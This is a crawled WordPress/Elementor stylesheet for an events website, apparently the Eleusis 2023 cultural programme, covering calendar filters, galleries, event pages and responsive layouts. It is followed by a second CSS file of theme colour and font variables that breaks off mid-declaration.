/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS 